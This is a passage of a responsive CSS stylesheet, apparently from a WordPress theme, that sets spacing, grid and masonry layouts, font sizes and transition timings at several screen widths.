	.comment-navigation {
		padding-bottom: 3.75rem;
	}

	.button--scroll-to-top {
		right: 2.5rem;
	}

	.entry__content .wp-block-quote:not(.is-large):not(.is-style-large) {
		padding-left: 3rem;
	}

	.entry__content .wp-block-quote:not(.is-large):not(.is-style-large)[style*='text-align:right'],
	.entry__content .wp-block-quote:not(.is-large):not(.is-style-large)[style*='text-align: right'] {
		padding-right: 3rem;
	}

	.entry__content .wp-block-quote:not(.is-large):not(.is-style-large)[style*='text-align:center'],
	.entry__content .wp-block-quote:not(.is-large):not(.is-style-large)[style*='text-align: center'] {
		padding-right: 3rem;
	}

	.entry__content .wp-block-quote.is-large,
	.entry__content .wp-block-quote.is-style-large {
		padding: 3rem;
	}

	.entry__content .wp-block-table:not(.alignleft):not(.alignright) {
		margin-top: 3rem;
		margin-bottom: 3rem;
	}

	.entry__content .wp-block-audio.alignfull figcaption,
	.entry__content .wp-block-video.alignfull figcaption,
	.entry__content .wp-block-embed.alignfull figcaption,
	.entry__content .wp-block-image.alignfull figcaption {
		padding-right: 2.5rem;
		padding-left: 2.5rem;
	}

	.entry__content .wp-block-image:not(.alignleft):not(.alignright) {
		margin-top: 3rem;
		margin-bottom: 3rem;
	}

	.entry__content .wp-block-audio:not(.alignleft):not(.alignright) {
		margin-top: 3rem;
		margin-bottom: 3rem;
	}

	.entry__content .wp-block-separator {
		margin-top: 3rem;
		margin-bottom: 3rem;
	}

	.entry__content .wp-block-pullquote {
		padding: 3rem 1.5rem;
	}

	.entry__content .wp-block-pullquote:not(.alignleft):not(.alignright) {
		margin-top: 3rem;
		margin-bottom: 3rem;
	}

	.entry__content .wp-block-pullquote.alignwide p,
	.entry__content .wp-block-pullquote.alignfull p {
		font-size: 1.3125em;
	}

	.entry__content .wp-block-pullquote.alignfull {
		padding-right: 1.5rem;
		padding-left: 1.5rem;
	}

	.entry__content .wp-block-pullquote.is-style-solid-color.alignwide p,
	.entry__content .wp-block-pullquote.is-style-solid-color.alignfull p {
		font-size: 1.5em;
	}

	.entry__content .wp-block-cover .wp-block-cover__inner-container,
	.entry__content .wp-block-cover-image .wp-block-cover__inner-container {
		padding: 3rem 0;
	}

	.entry__content .wp-block-cover:not(.alignleft):not(.alignright),
	.entry__content .wp-block-cover-image:not(.alignleft):not(.alignright) {
		margin-top: 3rem;
		margin-bottom: 3rem;
	}

	.entry__content .wp-block-columns {
		margin-top: 3rem;
		margin-bottom: 1.5rem;
	}

	.entry__content .wp-block-columns.alignfull {
		padding-right: 2.5rem;
		padding-left: 2.5rem;
	}

	.entry__content .wp-block-media-text {
		margin-top: 3rem;
		margin-bottom: 3rem;
	}

	.entry__content .wp-block-media-text .wp-block-media-text__content {
		padding: 0 0 0 3rem;
	}

	.entry__content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
		padding: 0 3rem 0 0;
	}

	.entry__content .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
		padding: 0 0 0 3rem;
	}

	.entry__content .wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__content {
		padding: 0 3rem 0 0;
	}

	.entry__content .wp-block-media-text.has-accent-background-color .wp-block-media-text__content,
	.entry__content .wp-block-media-text.has-content-text-background-color .wp-block-media-text__content,
	.entry__content .wp-block-media-text.has-primary-text-background-color .wp-block-media-text__content,
	.entry__content .wp-block-media-text.has-secondary-text-background-color .wp-block-media-text__content,
	.entry__content .wp-block-media-text.has-secondary-background-background-color .wp-block-media-text__content,
	.entry__content .wp-block-media-text.has-background-background-color .wp-block-media-text__content,
	.entry__content .wp-block-media-text[style^='background-color'] .wp-block-media-text__content {
		padding: 3rem !important;
	}

	.entry__content .wp-block-media-text.alignfull .wp-block-media-text__content {
		padding: 3rem !important;
	}

	.entry__content .wp-block-archives:not(.alignleft):not(.alignright),
	.entry__content .wp-block-categories:not(.alignleft):not(.alignright),
	.entry__content .wp-block-latest-posts:not(.alignleft):not(.alignright) {
		margin-top: 3rem;
		margin-bottom: 3rem;
	}

	.entry__content .wp-block-latest-comments:not(.alignleft):not(.alignright) {
		margin-top: 3rem;
		margin-bottom: 3rem;
	}

	.entry__content .wp-block-latest-comments.alignfull {
		padding-right: 2.5rem;
		padding-left: 2.5rem;
	}

	.entry__content .wp-block-calendar:not(.alignleft):not(.alignright) {
		margin-top: 3rem;
		margin-bottom: 3rem;
	}

	.entry__content .wp-block-calendar.alignfull {
		padding-right: 2.5rem;
		padding-left: 2.5rem;
	}

	.entry__content .wp-block-tag-cloud:not(.alignleft):not(.alignright) {
		margin-top: 3rem;
		margin-bottom: 3rem;
	}

	.entry__content .wp-block-tag-cloud.alignfull {
		padding-right: 2.5rem;
		padding-left: 2.5rem;
	}

	.entry__content .wp-block-search {
		margin-top: 3rem;
		margin-bottom: 3rem;
	}

	.entry__content .wp-block-rss {
		margin-top: 3rem;
		margin-bottom: 3rem;
	}

	.entry__content .wp-block-rss.is-grid {
		margin-bottom: 1.5rem;
	}

	.entry__content .wp-block-embed:not(.alignleft):not(.alignright) {
		margin-top: 3rem;
		margin-bottom: 3rem;
	}

	.header__container,
	.main-nav__container,
	.featured__site-description,
	.featured--carousel-v1 .carousel-item__body,
	.featured--custom-text,
	.page__header,
	.page__content,
	.loop-container,
	.entry__header,
	.entry__thumbnail,
	.entry__metaboxes,
	.entry__summary,
	.entry__content,
	.entry__footer,
	.author-info,
	.post-navigation-area,
	.portfolio-item-navigation-area,
	.comments-area,
	.related-posts__container,
	.pagination,
	.footer__container,
	.footer__site-info,
	.widecolumn,
	.portfolio-all-projects,
	.mailchimp__container {
		padding-right: 2.5rem;
		padding-left: 2.5rem;
	}

	.button--sidebar-open {
		display: none;
	}

	.featured__site-description {
		padding-top: 12rem;
		padding-bottom: 12rem;
	}

	.featured .site__description {
		text-align: center;
		font-size: 3em;
	}

	.featured .button--scroll-to-content {
		right: 2.5rem;
	}

	.featured--carousel-v1 .carousel__arrow--prev {
		right: 5rem;
	}

	.featured--carousel-v1 .carousel__arrow--next {
		right: 2.5rem;
	}

	.featured--carousel-v1 .slick-dots {
		left: 2.5rem;
	}

	.featured--carousel-v1 .carousel-item__body {
		text-align: center;
	}

	.featured--carousel-v1 .carousel-item__title {
		font-size: 3em;
	}

	.content-area {
		padding-top: 6rem;
		padding-bottom: 6rem;
	}

	.loop-container .grid {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin-right: -1.5rem;
		margin-left: -1.5rem;

		align-items: flex-start;
		-webkit-box-align: start;
		-ms-flex-align: start;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
	}

	.loop-container .grid__item {
		padding-right: 1.5rem;
		padding-left: 1.5rem;
	}

	.content-layout--grid-2-col-v1 .page__header {
		text-align: center;
	}

	.loop-container--grid-2-col-v1 {
		margin-bottom: 2.25rem;
	}

	.loop-container--grid-2-col-v1 .grid__item {
		    flex: 0 0 50%;

		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
	}

	.content-layout--grid-2-col-v2 .page__header {
		text-align: center;
	}

	.loop-container--grid-2-col-v2 {
		margin-bottom: 2.25rem;
	}

	.loop-container--grid-2-col-v2 .grid__item {
		    flex: 0 0 50%;

		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
	}

	.content-layout--grid-3-col-v1 .page__header {
		text-align: center;
	}

	.loop-container--grid-3-col-v1 {
		margin-bottom: 2.25rem;
	}

	.loop-container--grid-3-col-v1 .grid__item {
		    flex: 0 0 50%;

		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
	}

	.content-layout--grid-3-col-v2 .page__header {
		text-align: center;
	}

	.loop-container--grid-3-col-v2 {
		margin-bottom: 2.25rem;
	}

	.loop-container--grid-3-col-v2 .grid__item {
		    flex: 0 0 50%;

		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
	}

	.content-layout--mixed-v1 .page__header {
		text-align: center;
	}

	.loop-container--mixed-v1 {
		margin-bottom: 2.25rem;
	}

	.loop-container--mixed-v1 .grid__item {
		    flex: 0 0 50%;

		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
	}

	.content-layout--mixed-v2 .page__header {
		text-align: center;
	}

	.loop-container--mixed-v2 {
		margin-bottom: 2.25rem;
	}

	.loop-container--mixed-v2 .grid__item {
		    flex: 0 0 50%;

		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
	}

	.content-layout--masonry-2-col-v1 .page__header {
		text-align: center;
	}

	.loop-container--masonry-2-col-v1 {
		margin-bottom: 2.25rem;
	}

	.loop-container--masonry-2-col-v1 .grid__item {
		    flex: 0 0 50%;
		width: 50%;

		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
	}

	.content-layout--masonry-2-col-v2 .page__header {
		text-align: center;
	}

	.loop-container--masonry-2-col-v2 {
		margin-bottom: 2.25rem;
	}

	.loop-container--masonry-2-col-v2 .grid__item {
		    flex: 0 0 50%;
		width: 50%;

		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
	}

	.content-layout--masonry-3-col-v1 .page__header {
		text-align: center;
	}

	.loop-container--masonry-3-col-v1 {
		margin-bottom: 2.25rem;
	}

	.loop-container--masonry-3-col-v1 .grid__item {
		    flex: 0 0 50%;
		width: 50%;

		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
	}

	.content-layout--masonry-3-col-v2 .page__header {
		text-align: center;
	}

	.loop-container--masonry-3-col-v2 {
		margin-bottom: 2.25rem;
	}

	.loop-container--masonry-3-col-v2 .grid__item {
		    flex: 0 0 50%;
		width: 50%;

		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
	}

	.portfolio-layout--grid-2-col .page__header {
		text-align: center;
	}

	.loop-container--portfolio-grid-2-col {
		margin-bottom: 2.25rem;
	}

	.loop-container--portfolio-grid-2-col .grid__item {
		    flex: 0 0 50%;

		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
	}

	.portfolio-layout--grid-3-col .page__header {
		text-align: center;
	}

	.loop-container--portfolio-grid-3-col {
		margin-bottom: 2.25rem;
	}

	.loop-container--portfolio-grid-3-col .grid__item {
		    flex: 0 0 50%;

		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
	}

	.page__header {
		margin-bottom: 6rem;
	}

	.page__title {
		font-size: 3em;
	}

	.page__content {
		margin-bottom: 6rem;
	}

	.error404 .error-404__container h1 {
		font-size: 3.75em;
	}

	.no-results.not-found .page__content {
		padding-bottom: 6rem;
	}

	.main-content > article {
		margin-bottom: 6rem;
	}

	.entry__header {
		margin-bottom: 3rem;
	}

	.entry__title {
		font-size: 2.25em;
	}

	.entry__thumbnail {
		margin-top: 3rem;
		margin-bottom: 3rem;
	}

	.entry__summary .gallery,
	.entry__summary .wp-block-gallery,
	.entry__content .gallery,
	.entry__content .wp-block-gallery {
		margin-top: 3rem;
		margin-bottom: calc(3rem - 16px);
	}

	.entry__footer {
		margin-top: 3rem;
	}

	.attachment .entry__attachment {
		margin-top: 3rem;
		margin-bottom: 3rem;
	}

	.entry__metaboxes {
		margin-bottom: 1.5rem;
		padding-top: 1.5rem;
	}

	.author-info {
		margin-bottom: 6rem;
	}

	.related-posts {
		padding-bottom: 6rem;
	}

	.related-posts__list {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin-right: -1.5rem;
		margin-left: -1.5rem;

		align-items: flex-start;
		-webkit-box-align: start;
		-webkit-box-pack: justify;
		-ms-flex-align: start;
		-ms-flex-pack: justify;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
		justify-content: space-between;
	}

	.related-posts__item {
		    flex: 0 0 50%;
		margin-bottom: 0;
		padding-right: 1.5rem;
		padding-left: 1.5rem;

		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
	}

	.related-posts__item:last-child {
		display: none;
	}

	.comments-title {
		margin-bottom: 3.75rem;
	}

	.comment-list article {
		padding-bottom: 3.75rem;
	}

	.comment-list .pingback + .comment,
	.comment-list .trackback + .comment {
		padding-top: 3.75rem;
	}

	.comment-list .children > li {
		padding-left: calc(48px + 1rem);
	}

	.comment-list .comment-respond {
		padding-bottom: 3.75rem;
	}

	.sidebar {
		-webkit-transition-duration: .35s;
		        transition-duration: .35s;
	}

	.sidebar.toggled-on {
		-webkit-transition-delay: .27s;
		        transition-delay: .27s;
		-webkit-transition-duration: .35s;
		        transition-duration: .35s;
	}

	.sidebar .widget-area > * {
		-webkit-transition-delay: .55s;
		        transition-delay: .55s;
		-webkit-transition-duration: .45s;
		        transition-duration: .45s;
	}

	.sidebar-overlay {
		-webkit-transition-delay: .27s;
		        transition-delay: .27s;
		-webkit-transition-duration: .35s;
		        transition-duration: .35s;
	}

	body.sidebar--is-open .sidebar-overlay {
		-webkit-transition-duration: .35s;
		        transition-duration: .35s;
	}

	.footer__widgets {
		padding-top: 6rem;
		padding-bottom: 6rem;
	}

	.footer__widgets .widget-area {
		margin-bottom: 6rem;
	}

	.widecolumn {
		padding-top: 6rem;
		padding-bottom: 6rem;
	}

	.arkona-customizer .post-navigation--placeholder::after {
		right: 2.5rem;
		left: 2.5rem;
	}
}

@media only screen and (min-width: 782px) {
	.entry__content .wp-block-columns {
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
	}

	.entry__content .wp-block-columns .wp-block-column:not(:first-child) {
		margin-left: 0;
	}
}

@media only screen and (min-width: 783px) {
	.admin-bar .main-nav {
		top: 32px;
	}

	.admin-bar .sidebar {
		top: 32px;
	}
}

@media only screen and (min-width: 960px) {
	.comment-form-author,
	.comment-form-email,
	.comment-form-url {
		float: left;
		width: 32%;
	}

	.comment-form-author,
	.comment-form-email {
		margin-right: 2%;
	}
}

@media only screen and (min-width: 968px) {
	.entry__content .wp-block-audio.alignfull figcaption,
	.entry__content .wp-block-video.alignfull figcaption,
	.entry__content .wp-block-embed.alignfull figcaption,
	.entry__content .wp-block-image.alignfull figcaption {
		max-width: 888px;
		padding-right: 0;
		padding-left: 0;
	}

	.featured__site-description > *,
	.featured--carousel-v1 .carousel-item__body > *,
	.featured--custom-text > *,
	.page__header > *,
	.page__content > *,
	.entry__header > *,
	.entry__metaboxes > *,
	.entry__summary > *,
	.entry__content > *,
	.entry__footer > *,
	.author-info > *,
	.attachment .post-navigation-area > *,
	.portfolio-item-navigation-area > *,
	.comments-area > *,
	.widecolumn > * {
		max-width: 888px;
	}
}

@media only screen and (min-width: 1024px) {
	.entry__content .wp-block-audio.alignfull figcaption,
	.entry__content .wp-block-video.alignfull figcaption,
	.entry__content .wp-block-embed.alignfull figcaption,
	.entry__content .wp-block-image.alignfull figcaption {
		padding-right: 3rem;
		padding-left: 3rem;
	}
}

@media only screen and (min-width: 1280px) {
	.main-nav {
		-webkit-transition-duration: .45s;
		        transition-duration: .45s;
	}

	.main-nav.toggled-on {
		-webkit-transition-duration: .45s;
		        transition-duration: .45s;
	}

	.main-nav__container {
		padding-top: 13.5rem;
	}

	.main-nav__column {
		    flex: 0 0 calc(50% - 3rem);

		-webkit-box-flex: 0;
		-ms-flex: 0 0 calc(50% - 3rem);
	}

	.button--menu-close {
		top: 2.5rem;
	}

	@supports not (--css: variables) {
		.button--menu-close {
			right: calc(3rem + 17px);
		}
	}

	@supports (--css: variables) {
		.button--menu-close {
			right: calc(3rem + var(--scrollbar-width));
		}
	}

	.button--menu-close:hover span,
	.button--menu-close:focus span {
		-webkit-animation: slideOutUp .25s cubic-bezier(.455, .03, .515, .955);
		        animation: slideOutUp .25s cubic-bezier(.455, .03, .515, .955);
	}

	.menu--primary > li {
		-webkit-transition-delay: .45s, .55s;
		        transition-delay: .45s, .55s;
		-webkit-transition-duration: .7s, .35s;
		        transition-duration: .7s, .35s;
	}

	.main-nav .main-nav__column > :not(.main-navigation) {
		-webkit-transition-delay: .45s, .55s;
		        transition-delay: .45s, .55s;
		-webkit-transition-duration: .7s, .35s;
		        transition-duration: .7s, .35s;
	}

	.post-navigation .nav-previous a:hover,
	.post-navigation .nav-previous a:focus {
		margin-left: 2.25rem;
	}

	.post-navigation .nav-next a:hover,
	.post-navigation .nav-next a:focus {
		margin-right: 2.25rem;
	}

	.button--scroll-to-top {
		right: 3rem;
		bottom: 2.5rem;
	}

	.entry__content .wp-block-pullquote.alignwide blockquote,
	.entry__content .wp-block-pullquote.alignfull blockquote {
		max-width: 92%;
	}

	.entry__content .wp-block-columns {
		-ms-flex-wrap: nowrap;
		    flex-wrap: nowrap;
	}

	.entry__content .wp-block-columns .wp-block-column:not(:first-child) {
		margin-left: 3rem;
	}

	.entry__content .wp-block-columns.alignfull {
		padding-right: 3rem;
		padding-left: 3rem;
	}

	.entry__content .wp-block-latest-comments.alignfull {
		padding-right: 3rem;
		padding-left: 3rem;
	}

	.entry__content .wp-block-calendar.alignfull {
		padding-right: 3rem;
		padding-left: 3rem;
	}

	.entry__content .wp-block-tag-cloud.alignfull {
		padding-right: 3rem;
		padding-left: 3rem;
	}

	.header__container,
	.main-nav__container,
	.featured__site-description,
	.featured--carousel-v1 .carousel-item__body,
	.featured--custom-text,
	.page__header,
	.page__content,
	.loop-container,
	.entry__header,
	.entry__thumbnail,
	.entry__metaboxes,
	.entry__summary,
	.entry__content,
	.entry__footer,
	.author-info,
	.post-navigation-area,
	.portfolio-item-navigation-area,
	.comments-area,
	.related-posts__container,
	.pagination,
	.footer__container,
	.footer__site-info,
	.widecolumn,
	.portfolio-all-projects,
	.mailchimp__container {
		padding-right: 3rem;
		padding-left: 3rem;
	}

	.main-nav__container,
	.featured__site-description,
	.featured--carousel-v1 .carousel-item__body,
	.featured--custom-text,
	.page__header,
	.page__content,
	.loop-container,
	.entry__header,
	.entry__thumbnail,
	.entry__metaboxes,
	.entry__summary,
	.entry__content,
	.entry__footer,
	.author-info,
	.post-navigation-area,
	.portfolio-item-navigation-area,
	.comments-area,
	.related-posts__container,
	.pagination,
	.footer__container,
	.footer__site-info,
	.widecolumn,
	.portfolio-all-projects,
	.mailchimp__container {
		max-width: 1296px;
	}

	.bg-lines {
		max-width: 1296px;
	}

	.header {
		padding-top: 1.25rem;
		padding-bottom: 1.25rem;
	}

	.button--menu-toggle:hover span,
	.button--menu-toggle:focus span {
		-webkit-animation: slideOutUp .25s cubic-bezier(.455, .03, .515, .955);
		        animation: slideOutUp .25s cubic-bezier(.455, .03, .515, .955);
	}

	.featured-content-area {
		margin-bottom: 1.5rem;
	}

	.featured--site-info {
		padding-top: 0;
		padding-bottom: 0;
	}

	.featured__site-description {
		padding-top: 18rem;
		padding-bottom: 18rem;
	}

	.featured .site__description {
		font-size: 3.75em;
	}

	.featured .button--scroll-to-content {
		right: 3rem;
		bottom: 2.5rem;
	}

	.featured--carousel-v1 .carousel__arrow {
		bottom: 2.5rem;
	}

	.featured--carousel-v1 .carousel__arrow--prev {
		right: 5.5rem;
	}

	.featured--carousel-v1 .carousel__arrow--next {
		right: 3rem;
	}

	.featured--carousel-v1 .slick-dots {
		bottom: 2.5rem;
		left: 3rem;
	}

	.featured--carousel-v1 .carousel-item__body {
		padding-top: 18rem;
		padding-bottom: 18rem;
	}

	.featured--carousel-v1 .carousel-item__title {
		font-size: 3.75em;
	}

	.featured--custom-text .custom-text {
		margin-top: 5.25rem;
		font-size: 2.25em;
	}

	.content {
		padding-top: 7.5rem;
	}

	.loop-container--grid-2-col-v1 {
		margin-bottom: 3rem;
	}

	.loop-container--grid-2-col-v1 .grid {
		margin-right: -2.25rem;
		margin-left: -2.25rem;
	}

	.loop-container--grid-2-col-v1 .grid__item {
		margin-bottom: 4.5rem;
		padding-right: 2.25rem;
		padding-left: 2.25rem;
	}

	.loop-container--grid-2-col-v1 .post-card__title {
		font-size: 1.3125em;
	}

	.loop-container--grid-2-col-v2 {
		margin-bottom: 3rem;
	}

	.loop-container--grid-2-col-v2 .grid {
		margin-right: -2.25rem;
		margin-left: -2.25rem;
	}

	.loop-container--grid-2-col-v2 .grid__item {
		margin-bottom: 4.5rem;
		padding-right: 2.25rem;
		padding-left: 2.25rem;
	}

	.loop-container--grid-2-col-v2 .post-card__title {
		font-size: 1.3125em;
	}

	.loop-container--grid-3-col-v1 {
		margin-bottom: 3.75rem;
	}

	.loop-container--grid-3-col-v1 .grid__item {
		    flex: 0 0 calc(100% / 3 - .01px);

		-webkit-box-flex: 0;
		-ms-flex: 0 0 calc(100% / 3 - .01px);
	}

	.loop-container--grid-3-col-v2 {
		margin-bottom: 3.75rem;
	}

	.loop-container--grid-3-col-v2 .grid__item {
		    flex: 0 0 calc(100% / 3 - .01px);

		-webkit-box-flex: 0;
		-ms-flex: 0 0 calc(100% / 3 - .01px);
	}

	.loop-container--mixed-v1 {
		margin-bottom: 3.75rem;
	}

	.loop-container--mixed-v1 .grid__item {
		    flex: 0 0 calc(100% / 3 - .01px);

		-webkit-box-flex: 0;
		-ms-flex: 0 0 calc(100% / 3 - .01px);
	}

	.loop-container--mixed-v1 .grid__item--large {
		    flex: 0 0 50%;

		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
	}

	.loop-container--mixed-v2 {
		margin-bottom: 3.75rem;
	}

	.loop-container--mixed-v2 .grid__item {
		    flex: 0 0 calc(100% / 3 - .01px);

		-webkit-box-flex: 0;
		-ms-flex: 0 0 calc(100% / 3 - .01px);
	}

	.loop-container--mixed-v2 .grid__item--large {
		    flex: 0 0 calc(100% / 3 * 2 - .01px);

		-webkit-box-flex: 0;
		-ms-flex: 0 0 calc(100% / 3 * 2 - .01px);
	}

	.loop-container--mixed-v2 .post-card__thumbnail--cropped a {
		padding-top: 125%;
	}

	.loop-container--mixed-v2 .grid__item--large .post-card__thumbnail--cropped a {
		padding-top: 58.618%;
	}

	.loop-container--masonry-2-col-v1 {
		margin-bottom: 3rem;
	}

	.loop-container--masonry-2-col-v1 .grid {
		margin-right: -2.25rem;
		margin-left: -2.25rem;
	}

	.loop-container--masonry-2-col-v1 .grid__item {
		margin-bottom: 4.5rem;
		padding-right: 2.25rem;
		padding-left: 2.25rem;
	}

	.loop-container--masonry-2-col-v1 .post-card__title {
		font-size: 1.3125em;
	}

	.loop-container--masonry-2-col-v2 {
		margin-bottom: 3rem;
	}

	.loop-container--masonry-2-col-v2 .grid {
		margin-right: -2.25rem;
		margin-left: -2.25rem;
	}

	.loop-container--masonry-2-col-v2 .grid__item {
		margin-bottom: 4.5rem;
		padding-right: 2.25rem;
		padding-left: 2.25rem;
	}

	.loop-container--masonry-2-col-v2 .post-card__title {
		font-size: 1.3125em;
	}

	.loop-container--masonry-3-col-v1 {
		margin-bottom: 3.75rem;
	}

	.loop-container--masonry-3-col-v1 .grid__item {
		    flex: 0 0 calc(100% / 3 - .01px);
		width: calc(100% / 3 - .01px);

		-webkit-box-flex: 0;
		-ms-flex: 0 0 calc(100% / 3 - .01px);
	}

	.loop-container--masonry-3-col-v2 {
		margin-bottom: 3.75rem;
	}

	.loop-container--masonry-3-col-v2 .grid__item {
		    flex: 0 0 calc(100% / 3 - .01px);
		width: calc(100% / 3 - .01px);

		-webkit-box-flex: 0;
		-ms-flex: 0 0 calc(100% / 3 - .01px);
	}

	.loop-container--portfolio-grid-2-col {
		margin-bottom: 3rem;
	}

	.loop-container--portfolio-grid-2-col .grid {
		margin-right: -2.25rem;
		margin-left: -2.25rem;
	}

	.loop-container--portfolio-grid-2-col .grid__item {
		margin-bottom: 4.5rem;
		padding-right: 2.25rem;
		padding-left: 2.25rem;
	}

	.loop-container--portfolio-grid-2-col .post-card__title {
		font-size: 1.3125em;
	}

	.loop-container--portfolio-grid-3-col {
		margin-bottom: 3.75rem;
	}

	.loop-container--portfolio-grid-3-col .grid__item {
		    flex: 0 0 calc(100% / 3 - .01px);

		-webkit-box-flex: 0;
		-ms-flex: 0 0 calc(100% / 3 - .01px);
	}

	.page__header {
		margin-bottom: 7.5rem;
	}

	.page__title {
		font-size: 3.75em;
	}

	.error404 .error-404__container h1 {
		font-size: 4.5em;
	}

	.hfeed .main-content > article {
		margin-bottom: 7.5rem;
	}

	.related-posts {
		padding-top: 4.5rem;
	}

	.related-posts__item {
		    flex: 0 0 calc(100% / 3 - .01px);

		-webkit-box-flex: 0;
		-ms-flex: 0 0 calc(100% / 3 - .01px);
	}

	.related-posts__item:last-child {
		display: block;
	}

	.sidebar {
		-webkit-transition-duration: .45s;
		        transition-duration: .45s;
	}

	.sidebar.toggled-on {
		-webkit-transition-delay: .3s;
		        transition-delay: .3s;
		-webkit-transition-duration: .45s;
		        transition-duration: .45s;
	}

	.sidebar .widget-area > * {
		-webkit-transition-delay: .65s;
		        transition-delay: .65s;
		-webkit-transition-duration: .55s;
		        transition-duration: .55s;
	}

	.sidebar-overlay {
		-webkit-transition-delay: .3s;
		        transition-delay: .3s;
		-webkit-transition-duration: .45s;
		        transition-duration: .45s;
	}

	body.sidebar--is-open .sidebar-overlay {
		-webkit-transition-duration: .45s;
		        transition-duration: .45s;
	}

	.footer__site-info {
		padding-top: 3rem;
		padding-bottom: 3rem;
	}

	.footer__widgets .widget-area {
		    flex: 0 0 25%;
		margin-bottom: 0;

		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
	}

	.arkona-customizer .post-navigation--placeholder::after {
		right: 3rem;
		left: 3rem;
	}
}

@media only screen and (min-width: 1440px) {
	.main-nav__container {
		padding-top: 14.5rem;
	}

	.main-nav__column {
		    flex: 0 0 calc(50% - 5rem);

		-webkit-box-flex: 0;
		-ms-flex: 0 0 calc(50% - 5rem);
	}

	.button--menu-close {
		top: 3rem;
	}

	@supports not (--css: variables) {
		.button--menu-close {
			right: calc(5rem + 17px);
		}
	}

	@supports (--css: variables) {
		.button--menu-close {
			right: calc(5rem + var(--scrollbar-width));
		}
	}

	.footer .social-navigation {
		position: fixed;
		z-index: 100;
		bottom: 3rem;
		left: 5rem;
		visibility: hidden;
		width: 2.5rem;
		height: 2.5rem;
		margin-bottom: 0;
		margin-left: -.5rem;
		-webkit-transition: all .25s ease-in-out;
		        transition: all .25s ease-in-out;
		-webkit-transform: translateY(100%);
		        transform: translateY(100%);
		opacity: 0;
	}

	.footer .social-navigation.visible {
		visibility: visible;
		-webkit-transform: translateY(0);
		        transform: translateY(0);
		opacity: 1;
	}

	.footer .social-navigation.active .button--follow-us .button__text {
		opacity: 0;
	}

	.footer .social-navigation.active .menu--social {
		visibility: visible;
		-webkit-transition: opacity .35s ease-in-out .2s, -webkit-transform .25s ease-in-out .2s;
		        transition: opacity .35s ease-in-out .2s, -webkit-transform .25s ease-in-out .2s;
		        transition: transform .25s ease-in-out .2s, opacity .35s ease-in-out .2s;
		        transition: transform .25s ease-in-out .2s, opacity .35s ease-in-out .2s, -webkit-transform .25s ease-in-out .2s;
		-webkit-transform: translateY(0);
		        transform: translateY(0);
		opacity: 1;
	}

	.footer .button--follow-us {
		width: 100%;
		height: 100%;
		margin-bottom: 0;
		cursor: pointer !important;
	}

	.footer .button--follow-us .button__icon {
		display: block;
	}

	.footer .button--follow-us .button__text {
		position: absolute;
		bottom: 3.5rem;
		left: 0;
		width: 100%;
		height: 2.5rem;
		-webkit-transition: opacity .25s ease-in-out, -webkit-transform .25s ease-in-out;
		        transition: opacity .25s ease-in-out, -webkit-transform .25s ease-in-out;
		        transition: transform .25s ease-in-out, opacity .25s ease-in-out;
		        transition: transform .25s ease-in-out, opacity .25s ease-in-out, -webkit-transform .25s ease-in-out;
		-webkit-transform: translateY(-1.5rem) rotate(-90deg);
		        transform: translateY(-1.5rem) rotate(-90deg);
		opacity: 0;
		line-height: 2.5rem;
	}

	.footer .button--follow-us:hover .button__text,
	.footer .button--follow-us:focus .button__text {
		-webkit-transform: translateY(0) rotate(-90deg);
		        transform: translateY(0) rotate(-90deg);
		opacity: 1;
	}

	.footer .menu--social {
		position: absolute;
		bottom: 3.5rem;
		visibility: hidden;
		width: 2.5rem;
		-webkit-transition: opacity .15s ease-in-out, -webkit-transform .2s ease-in-out;
		        transition: opacity .15s ease-in-out, -webkit-transform .2s ease-in-out;
		        transition: transform .2s ease-in-out, opacity .15s ease-in-out;
		        transition: transform .2s ease-in-out, opacity .15s ease-in-out, -webkit-transform .2s ease-in-out;
		-webkit-transform: translateY(3.5rem);
		        transform: translateY(3.5rem);
		opacity: 0;
	}

	.footer .menu--social li {
		display: block;
	}

	.footer .menu--social li:not(:last-child) {
		margin-right: 0;
		margin-bottom: .75rem;
	}

	.button--scroll-to-top {
		right: 5rem;
		bottom: 3rem;
	}

	.header__container,
	.main-nav__container,
	.featured__site-description,
	.featured--carousel-v1 .carousel-item__body,
	.featured--custom-text,
	.page__header,
	.page__content,
	.loop-container,
	.entry__header,
	.entry__thumbnail,
	.entry__metaboxes,
	.entry__summary,
	.entry__content,
	.entry__footer,
	.author-info,
	.post-navigation-area,
	.portfolio-item-navigation-area,
	.comments-area,
	.related-posts__container,
	.pagination,
	.footer__container,
	.footer__site-info,
	.widecolumn,
	.portfolio-all-projects,
	.mailchimp__container {
		padding-right: 5rem;
		padding-left: 5rem;
	}

	.main-nav__container,
	.featured__site-description,
	.featured--carousel-v1 .carousel-item__body,
	.featured--custom-text,
	.page__header,
	.page__content,
	.loop-container,
	.entry__header,
	.entry__thumbnail,
	.entry__metaboxes,
	.entry__summary,
	.entry__content,
	.entry__footer,
	.author-info,
	.post-navigation-area,
	.portfolio-item-navigation-area,
	.comments-area,
	.related-posts__container,
	.pagination,
	.footer__container,
	.footer__site-info,
	.widecolumn,
	.portfolio-all-projects,
	.mailchimp__container {
		max-width: 1360px;
	}

	.bg-lines {
		max-width: 1360px;
	}

	.header {
		padding-top: 1.75rem;
		padding-bottom: 1.75rem;
	}

	.featured-content-area {
		margin-bottom: 3rem;
	}

	.featured .button--scroll-to-content {
		right: 5rem;
		bottom: 3rem;
	}

	.featured--carousel-v1 .carousel__arrow {
		bottom: 3rem;
	}

